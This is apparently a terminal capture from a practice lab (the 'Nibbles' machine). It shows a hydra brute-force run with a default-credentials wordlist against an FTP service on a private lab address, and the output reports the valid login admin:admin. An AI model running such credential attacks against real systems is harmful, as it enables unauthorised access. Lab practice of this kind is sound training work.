 ┌──(thehunt㉿thehunt)-[~/PG/Nibbles/modified-public-exploits]
└─$ hydra -C /usr/share/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt
192.168.191.56 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-07 21:04:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries per task
[DATA] attacking ftp://192.168.191.56:21/
[21][ftp] host: 192.168.191.56   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-07 21:05:06